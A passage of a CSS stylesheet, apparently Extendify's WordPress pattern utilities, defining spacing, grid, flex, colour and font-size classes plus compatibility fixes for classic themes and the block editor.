  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
